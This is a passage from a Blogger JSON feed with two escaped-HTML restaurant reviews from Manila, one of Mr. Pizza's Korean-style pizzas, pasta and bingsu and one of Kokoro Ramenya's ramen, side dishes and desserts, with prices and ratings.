\/\u003E\nTo be honest, I was hesitant of trying out \u003Cb\u003EMr. Pizza\u003C\/b\u003E on my own before because of a few comments I've heard from other foodies. \u003Ci\u003E\"Their pizzas taste weird.\"\u003C\/i\u003E I wasn't sure how I should take that feedback, so I didn't even hold any expectation upon seeing \u003Cb\u003EMr. Pizza\u003C\/b\u003E on the list of our Fashion and Food Crawl.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut, all that was about to be turned upside down...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EPremium Pizzas\u003C\/h4\u003E\u003Cbr \/\u003E\nThe chain offers premium pizzas which prices are significantly higher than their classic line. However, if you want to really explore what \u003Cb\u003EMr. Pizza\u003C\/b\u003E can offer, I'd say, it's worth to splurge and indulge on their premium choices. Especially if it's your first time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7465\/27321067213_f8fa18e272_z.jpg\" width=\"610\" alt=\"Macho Grande (P630 Regular; P830 Large) (Plus P100 for Mocha Bun Crust)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Macho Grande (P630 Regular; P830 Large)\u003C\/b\u003E\u003Cbr \/\u003E\nPlus P100 for Mocha Bun Crust\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nProbably the weirdest, but my most favorite pizza out of the ones we've tried is this unusual combo of sweet and savory. The Macho Grande pizza as is, is a medley of crispy strips of round steak and soft potatoes, like a pizza version of steak-and-potatoes to put it simply. But what made it more special, for me at least, was the mocha bun crust (tastes like the round coffee bun) filled with cream cheese. I know, it doesn't make sense. But it doesn't have to.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf it weirds you out, you can opt to eat the topped pizza first, and then go for the crust separately treating it kinda like a post-meal dessert. But if you're pretty adventurous, eat them in one bite and be at awe at the unusual but enjoyable combination of flavors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7441\/27857253721_dbb77f38ac_z.jpg\" width=\"610\" alt=\"Seafood Island 2 (P800 Regular; P980 Large) (Plus P100 for Gold Crust)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Seafood Island 2 (P800 Regular; P980 Large)\u003C\/b\u003E\u003Cbr \/\u003E\nPlus P100 for Gold Crust\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother premium pizza we got to try, and which I really liked (not as much as the previous one though), is this seafood feast of a pizza. Topped with shrimp, squid, crunchy coconut shrimp (yes, shrimp again), bell pepper and black olives, we had paired with the gold crust which has smooth sweet potato mousse inside. Yup, it seems like a weird pizza combination yet again. But it's one that works, and one that I really dig!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you've already noticed, there are unusual pizza crust options that make the already-unique pizza toppings at \u003Cb\u003EMr. Pizza\u003C\/b\u003E even more unusual. I believe they're only available for the \u003Cb\u003EPremium\u003C\/b\u003E pizzas selection though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EOriginal (free):\u003C\/b\u003E\u003C\/i\u003E default pizza crust that comes with a garlic dip\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EEgg Tart (P100):\u003C\/b\u003E\u003C\/i\u003E crust lined with sweet custard (like egg tarts)\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECheddarella (P100):\u003C\/b\u003E\u003C\/i\u003E crust coated with cheddar and mozzarella\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EGold (P100):\u003C\/b\u003E\u003C\/i\u003E crust filled with smooth sweet potato mousse\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECream Cheese (P200):\u003C\/b\u003E\u003C\/i\u003E crust filled with cream cheese\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMocha Bun (P100):\u003C\/b\u003E\u003C\/i\u003E mocha-infused dough (like coffee buns) and filled with cream cheese\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECheese Cap (P200):\u003C\/b\u003E\u003C\/i\u003E crust filled with cheese mousse\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've heard that their \u003Cb\u003E\u003Ci\u003EEggta\u003C\/b\u003E\u003C\/i\u003E pizza with egg tart crust is another bestseller. I'll have to try this one on my next \u003Cb\u003EMr. Pizza\u003C\/b\u003E visit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EKorean-Style Pizzas\u003C\/h4\u003E\u003Cbr \/\u003E\nSince this pizza house excels in offering unusual flavors of pizzas, it's a no brainer that they'd also have toppings inspired by Korean cuisine...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7383\/27900081676_bbbcf202c7_z.jpg\" width=\"610\" alt=\"Dak Galbi (Spicy Chicken) Pizza (P380 Regular; P580 Large)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDak Galbi Pizza (P380 Regular; P580 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nInspired by \u003Ci\u003Edak galbi\u003C\/i\u003E, or spicy chicken, this pizza oozes with spicy and savory notes from \u003Ci\u003Egochujang\u003C\/i\u003E. Combined with sweet potatoes, green bell peppers, some kimchi and teriyaki sauce, this pizza tastes so much like \u003Ci\u003Eulam\u003C\/i\u003E that I can't help myself from looking for plain white rice despite the apparent pizza dough and \u003Ci\u003Ekamote\u003C\/i\u003E carb situation. For spicy food lovers though, I think the heat level from the pizza alone wouldn't suffice, so you can go crazy with the hot sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7444\/27900082546_d2c4e44d51_z.jpg\" width=\"610\" alt=\"Bulgogi Pizza (P380 Regular; P580 Large)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Bulgogi Pizza (P380 Regular; P580 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough this variant is actually from their classic line, I still think it's pretty much inspired by Korean food basing it from the name itself. Kekeke. Anyhow, among the variants we had, I believe this is the safest, most \"usual\" pizza choice for the not-so-adventurous foodie. The topping is mostly charcoal-grilled beef bulgogi, which interestingly tasted like ground beef burger, along with some onions and gooey cheese. From my perspective, it's a cheeseburger in pizza form.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EOven-Baked Pasta\u003C\/h4\u003E\u003Cbr \/\u003E\nThere are a few pasta choices at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, but all of them are oven-baked just like their pizzas. They seem to like to do things uniformly and consistently.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7444\/27655687570_54cd59a0f8_z.jpg\" width=\"610\" alt=\"Oven Baked Bacon Cream Spaghetti (P280)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EOven Baked Bacon Cream Spaghetti (P280)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTopped with lots of cheese, this oven baked spaghetti is \u003Cb\u003EMr. Pizza's\u003C\/b\u003E version of carbonara. And while I'm not really a big fan of cream sauce-based pasta dishes, I have to say that this can be missed if you're not a carbonara addict anyway. The pizzas are way, way, waaaaay more interesting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EDessert and Drinks\u003C\/h4\u003E\u003Cbr \/\u003E\nThere are only three dessert items at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, and they're all \u003Ci\u003Ebingsu\u003C\/i\u003E or Korean shaved ice desserts -- coffee, Oreo and mango.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7439\/27857258931_a9bfe6f6d9_z.jpg\" width=\"610\" alt=\"Mango Bingsu (P88)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7559\/27321066363_d3bc6bd061_z.jpg\" width=\"610\" alt=\"Mango Bingsu Up-Close\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Mango Bingsu (P88)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've had countless shaved ice desserts in my foodie life, but \u003Cb\u003EMr. Pizza's\u003C\/b\u003E is definitely one of the more memorable ones, and in a very good way. The mango variant is topped with not only a good portion of diced sweet mangoes, but also a generous amount of fun, peach-flavored popping boba. But the star of this dessert is definitely the finely shaved ice which is already infused with milk. Each spoonful easily melts in the mouth, and it's so light and refreshing, one can't simply not finish off a meal at \u003Cb\u003EMr. Pizza\u003C\/b\u003E without trying any of their bingsu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs for the premium beverage choices at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, they offer the floral and tangy \u003Cb\u003E\u003Ci\u003ECitron Ade (P80)\u003C\/b\u003E\u003C\/i\u003E, the sweet, zesty and tangerine-y \u003Cb\u003E\u003Ci\u003EHallabong Ade (P80)\u003C\/b\u003E\u003C\/i\u003E, and the aromatic \u003Cb\u003E\u003Ci\u003EAloe Ade (P80)\u003C\/b\u003E\u003C\/i\u003E with chewy aloe bits -- all of which are fizzy, not-too-sweet drinks perfect to go with the pizzas. There's just something that makes it more enjoyable when pizza is downed with a carbonated drink, don't you think?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen it comes to unique combination of flavors, there's bound to have totally opposing reactions. I can still clearly remember hearing from friends and acquaintances how \"weird\" Mr. Pizza's creations are. However, upon trying it out for myself, I found that it's a weird concept that perfectly works. And upon doing a bit of research, I've even found out that Mr. Pizza is actually the king of weird pizzas in Korea (weird is actually common there). And while some may not easily warm up to its charm and unique flavors, being the number 1 pizza chain in Korea accounts for something.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the past 2 years now, I found myself falling out of affection from pizzas. I guess age (hence my more conscious food choices) is the main reason. However, after discovering Mr. Pizza and their premium line (of weirder variants), I think I have now found a pizza place worthy of being my top-of-mind cheat meal destination.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMr. Pizza, Robinsons Place Manila\u003Cbr \/\u003E\nG\/F Robinsons Place Manila,\u003Cbr \/\u003E\nPedro Gil cor. Ermita, Manila, Philippines\u003Cbr \/\u003E\n(02) 246-9069 ext 636\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/web.facebook.com\/mrpizzaph\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/mrpizzaph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4656025438753546434\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4656025438753546434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4656025438753546434"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html","title":"Mr. Pizza: My first taste of Korea's #1 pizza chain"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/auf63a_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-729104254215286784"},"published":{"$t":"2012-09-03T23:58:00.000+08:00"},"updated":{"$t":"2013-06-25T21:17:09.633+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ermita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"noodles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ramen"}],"title":{"type":"text","$t":"Kokoro Ramenya: Authentic Japanese Ramen and More"},"content":{"type":"html","$t":"Japanese cuisine has always been and will always be my ultimate comfort food. So with a rainy August, we decided to check out \u003Cb\u003EKokoro Ramenya\u003C\/b\u003E, a new ramen house along Roxas Boulevard, to satisfy our craving for a hot hearty bowl of Japanese noodle soup.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Kokoro Ramenya Restaurant\" src=\"http:\/\/i47.tinypic.com\/2zi9203.jpg\" width=\"576\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've already seen \u003Cb\u003EKokoro Ramenya's\u003C\/b\u003E facade prior to the visit. However, I didn't expect the ramen house to have such a wide space. And since we timed our trip on a Saturday afternoon, we were welcomed by a lovely, naturally-lit restaurant adorned with Oriental accents, warm color scheme, and a sleek table setup for a touch of modern comfort.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8314\/7901563046_f9db34868b_z.jpg\" width=\"576\" alt=\"Kokoro Ramenya Restaurant\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough there weren't a lot of diners during our visit to \u003Cb\u003EKokoro Ramenya\u003C\/b\u003E, we have still brought with us a high bar of expectation. We've heard that this is easily becoming a new favorite ramen destination of Japanese expats and locals alike. And with a Japanese chef, Chef Susumo Murata heading the kitchen, we somehow knew we're in good hands.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Side Orders\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOur group of four were very excited to check out \u003Cb\u003EKokoro Ramenya's\u003C\/b\u003E ramen selection. And to our surprise, this new ramen house has a wide list of not just ramen items, but also a variety of Japanese dishes. So before we got on to our main course, which in this case has to be ramen, we first enjoyed the other gustatory treats the restaurant offers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8042\/7901308298_cdc5bdf0cb_z.jpg\" width=\"576\" alt=\"Wakame Salad P195\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFirst on our table was this serving of \u003Ci\u003E\u003Cb\u003EWakame Salad (P195)\u003C\/b\u003E\u003C\/i\u003E which came with not just thick strands of wakame, but also with lettuce, cucumber, tomatoes and kani sticks. While I can already enjoy wakame as it is, the savory miso dressing made the ensemble even better. Every spoonful was a joy, and we definitely can't get enough of this salad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8320\/7901238162_82a10e26d8_z.jpg\" width=\"576\" alt=\"Gyoza P155\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe then enjoyed this plate of \u003Ci\u003E\u003Cb\u003EGyoza (P155)\u003C\/b\u003E\u003C\/i\u003E, four pieces of pan-fried Japanese dumplings served with a soy-vinegar sauce. Unlike most gyozas I've tried from other restaurants, \u003Cb\u003EKokoro's\u003C\/b\u003E Japanese bundles of goodness were plump and meaty. You really get what you pay for as they don't scrimp on the juicy and tasty meat-loaded filling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8299\/7901234206_194d8dd3b1_z.jpg\" width=\"576\" alt=\"Ebi Tempura P275\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOf course, we also didn't miss getting the \u003Ci\u003E\u003Cb\u003EEbi Tempura (P275)\u003C\/b\u003E\u003C\/i\u003E when we saw it on the menu. One order is made up of four big catches from the sea, coated with batter, fried to a perfect crisp, and then served with a sweet and salty tempura dipping sauce. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8037\/7901194496_02b66f1185_z.jpg\" width=\"576\" alt=\"Chirashi Sushi P285\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe couldn't go into a Japanese restaurant and not order sushi. And since we wanted to try a lot from their nigiri sushi selection, we just opted for the \u003Ci\u003E\u003Cb\u003EChirashi Sushi (P285)\u003C\/b\u003E\u003C\/i\u003E -- a bowl of sweet vinegared rice topped with fresh salmon, tamago, kani, ebi and unagi sashimi. Normally, this serving would also have tuna sashimi, but being salmon lovers, we requested if they can just take out the tuna and add extra slices of salmon instead.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8435\/7901209780_3f45bd353b_z.jpg\" width=\"576\" alt=\"Mixed Teppanyaki P345\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also ordered the \u003Ci\u003E\u003Cb\u003EMixed Teppanyaki (P345)\u003C\/b\u003E\u003C\/i\u003E which had seafood, beef, pork, chicken and mixed vegetables on an iron plate. Among this plateful of sautéed goodness, I enjoyed the seafood, beef and mixed veggies the most. Every piece of meat was very tender and flavorful, while the vegetables on the other hand, were savory and crunchy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Noodles\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter enjoying an array of filling and great-tasting authentic Japanese dishes, we finally got down to trying out the noodle items which come aplenty at \u003Cb\u003EKokoro Ramenya\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8318\/7899275616_2ce2c61135_z.jpg\" width=\"576\" alt=\"Hakata Classic P325\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe first tried the \u003Ci\u003E\u003Cb\u003EHakata Classic (P325)\u003C\/b\u003E\u003C\/i\u003E among the list of the restaurant's ramen items. Dubbed as one of the specialties of \u003Cb\u003EKokoro Ramenya\u003C\/b\u003E, this hearty bowl is made of rich and creamy \u003Ci\u003Etonkotsu\u003C\/i\u003E (pork bone) broth which was boiled for 18 hours, freshly-made ramen noodles, and toppings of kikurage mushrooms, chasyu pork and ajitsuke tamago. Every spoonful is subtly tasty and so comforting making it truly perfect for a rainy day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8036\/7899150748_ea188a2298_z.jpg\" width=\"576\" alt=\"Gekikara Ramen P275\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also ordered a serving of \u003Ci\u003E\u003Cb\u003EGekikara Ramen (P275)\u003C\/b\u003E\u003C\/i\u003E, an extra spicy miso-based noodle soup with chasyu pork and crunchy beansprouts. I honestly don't go gaga for spicy dishes, but we wanted to find out how spicy \u003Cb\u003EKokoro's\u003C\/b\u003E spiciest noodles can be. And boy, we were wrong to have dared them! This bowl is by far the spiciest food I've ever had in my entire life. It's even spicier than the \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/02\/daily-quickie-nongshim-hot-spicy-shin.html\" rel=\"nofollow\" target=\"_blank\"\u003ENongshin Shim Ramyun\u003C\/a\u003E Korean instant noodles! I seriously couldn't pick up any miso flavor on my first few spoonfuls since my palate was instantly numbed by the chili-filled and infused spicy broth.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you're curious, I actually brought this spicy noodles home. However, even my spicy food-loving family wasn't able to take in this bowl's extreme hotness. But since I didn't want to throw this order away, I ended up replacing the broth with hot water, and believe it or not, it was still spicy! Well, quite tolerable and definitely edible this time around though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8172\/7899145732_cdbbbac0ce_z.jpg\" width=\"576\" alt=\"Curry Ramen P285\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter the first two noodle soups, we also ordered the \u003Ci\u003E\u003Cb\u003ECurry Ramen (P285)\u003C\/b\u003E\u003C\/i\u003E, a bowl of chicken, vegetables and noodles in a thick and tasty curry soup. Although I generally love curry, I wasn't sure if I'd like its distinct spicy and herby flavor in my noodles. But surprisingly, I loved how flavorful yet still quite mellow this bowl was. You'll get to savor the curry goodness in every spoonful, without it being overbearing and tiring to the palate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8311\/7899142310_640e107483_z.jpg\" width=\"576\" alt=\"Hiyashi P285\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAside from hot ramen, \u003Cb\u003EKokoro Ramenya\u003C\/b\u003E also serves other noodle items. And since I was craving for some cold noodles, we decided to get the \u003Ci\u003E\u003Cb\u003EKokoro Tsukemen (P285)\u003C\/b\u003E\u003C\/i\u003E -- cold ramen with chasyu, spinach, kani, naruto, ajitsuke tamago and nori, served with a sweet and sour soy-based dipping sauce. Although cold noodles like tsukemen are quite simple, I love how refreshing it is on the palate which strongly reminds me of summer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Desserts and Drinks\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter a fully-loaded Japanese meal at \u003Cb\u003EKokoro Ramenya\u003C\/b\u003E, we decided to officially cap off our lunch with some of the restaurant's sweet treats. And since there were only a few dessert items to choose from, we opted to try three of them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8037\/7899113656_c532919584_z.jpg\" height=\"427\" alt=\"Black Sesame Ice Cream P85\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8172\/7899106988_b869e8033e_z.jpg\" width=\"286\" height=\"427\" alt=\"Uji Kintoki P85\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe first had the \u003Ci\u003E\u003Cb\u003EBlack Sesame Ice Cream (P85)\u003C\/b\u003E\u003C\/i\u003E, a scoop of vanilla ice cream topped with black sesame syrup. While we expected this dessert to actually be a black sesame-infused ice cream flavor, we were left very impressed at how truly of sesame flavor this treat was. We also got a serving of \u003Ci\u003E\u003Cb\u003EUji Kintoki (P85)\u003C\/b\u003E\u003C\/i\u003E, a scoop of green tea ice cream on shaved ice topped with sweet azuki beans. Simple, refreshing and yummy!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8453\/7899076722_ebec6dfefc_z.jpg\" width=\"576\" alt=\"Japanese Coffee Jelly and Ice Cream P85\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also ordered the \u003Ci\u003E\u003Cb\u003EJapanese Coffee Jelly and Ice Cream (P85)\u003C\/b\u003E\u003C\/i\u003E, a dessert creation of firm yet wobbly coffee jelly beneath a layer of vanilla ice cream and some evaporated milk. Being a coffee jelly lover, I can say that this treat is my kind of dessert. The jelly has a strong bittersweet coffee flavor which I love, unlike those from other restaurants which are overly sweet. The ice cream and milk are also lovely creamy addition.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8445\/7899060690_54b70f513b_z.jpg\" height=\"427\" alt=\"Matcha Milk Tea P85\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8448\/7899052716_66b56ba438_z.jpg\" height=\"427\" alt=\"Mango Juice P85\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor drinks, adventurous diners like me can try the \u003Ci\u003E\u003Cb\u003EMatcha Milk Tea (P85)\u003C\/b\u003E\u003C\/i\u003E, a sweet and creamy green tea concoction perfect even for non-milk tea fans as it generally seems more of a milkshake. Conventional diners on the other hand, can opt for canned soda, iced tea, coffee, juice or fruit shake like this \u003Ci\u003E\u003Cb\u003EMango Shake (P85)\u003C\/i\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOur trip to Kokoro Ramenya has heightened my already-undying love for Japanese cuisine. Although prices are leaning a little more towards the higher end, you'll be guaranteed that each item served on your table is of great value for your hard-earned money. And with a plethora of ramen items and other quality Japanese dishes, a bright and spacious restaurant, and a prompt and alert service, Kokoro Ramenya can definitely expect another visit from yours truly really soon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr 